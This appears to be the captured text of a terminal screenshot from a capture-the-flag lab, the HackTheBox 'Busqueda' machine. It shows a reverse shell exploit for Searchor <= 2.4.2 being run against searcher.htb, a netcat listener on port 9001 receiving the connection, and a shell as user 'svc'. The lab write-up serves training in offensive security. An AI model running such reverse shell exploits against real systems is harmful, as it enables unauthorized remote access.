 ./exploit.sh http://searcher.htb 10.10.16.17
1 2 3 4
10.10.16.17 Disconnected 10.10.11.208 40%
[~/Desktop/htb/Busqueda]$ ./exploit.sh http://searcher.htb 10.10.16.17
---[Reverse Shell Exploit for Searchor <= 2.4.2 (2.4.0)]---
[*] Input target is http://searcher.htb
[*] Input attacker is 10.10.16.17:9001
[*] Run the Reverse Shell... Press Ctrl+C after successful connection
[~]$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.16.17] from (UNKNOWN) [10.10.11.208] 39510
bash: cannot set terminal process group (1676): Inappropriate ioctl for device
bash: no job control in this shell
svc@busqueda:/var/www/app$ whoami
whoami
svc
svc@busqueda:/var/www/app$